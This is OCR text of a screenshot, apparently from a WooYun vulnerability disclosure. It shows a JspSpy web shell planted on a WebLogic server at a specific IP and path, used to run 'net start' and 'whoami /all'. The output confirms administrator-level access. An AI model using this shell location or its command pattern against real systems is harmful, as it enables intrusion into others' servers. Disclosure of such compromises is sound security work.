 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
部署概要 - ireport - WLS 控... JspSpy Codz By - Ninty
218.60.146.118:8080/JspSpyJDK5/JspSpyJDK5.jsp 百度 <Ctrl+K>
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/ireport/servers/AdminServer Execute
Execute Shell »
Parameter
cmd.exe /c whoami /all Execute
用户信息
----------------
用户名 SID
======================= ============================================
reportweb\administrator S-1-5-21-648476680-2569929717-1772878582-500
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
0.2KB/S 0.1KB/S 38%
特权信息
----------------------
特权名 描述 状态
=============================== ========================== ======
www.wooyun.org